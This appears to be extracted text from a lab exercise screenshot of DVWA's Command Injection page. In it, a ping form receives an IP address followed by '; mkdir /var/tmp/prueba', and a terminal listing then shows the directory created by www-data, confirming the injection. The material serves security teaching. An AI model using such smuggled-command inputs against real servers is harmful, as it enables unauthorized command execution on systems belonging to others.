 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 10.6.129.208; mkdir /var/tmp/prueba Submit
PING 10.6.129.208 (10.6.129.208) 56(84) bytes of data.
64 bytes from 10.6.129.208: icmp_seq=1 ttl=64 time=0.042 ms
64 bytes from 10.6.129.208: icmp_seq=2 ttl=64 time=0.025 ms
64 bytes from 10.6.129.208: icmp_seq=3 ttl=64 time=0.029 ms
64 bytes from 10.6.129.208: icmp_seq=4 ttl=64 time=0.029 ms
--- 10.6.129.208 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2998ms
rtt min/avg/max/mdev = 0.025/0.031/0.042/0.007 ms
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
usuario@UbuntuServer: /var/tmp
usuario@UbuntuServer:~$ cd /var/tmp
usuario@UbuntuServer:/var/tmp$ ll
total 16
drwxrwxrwt 4 root root 4096 dic 17 12:24 ./
drwxr-xr-x 14 root root 4096 dic 16 23:57 ../
drwxr-xr-x 2 www-data www-data 4096 dic 17 12:24 prueba/
drwx------ 3 root root 4096 dic 17 01:04 systemd-private-03522ba31fb04414b26e430abd626f72-systemd-time
syncd.service-6m6J3n/
usuario@UbuntuServer:/var/tmp$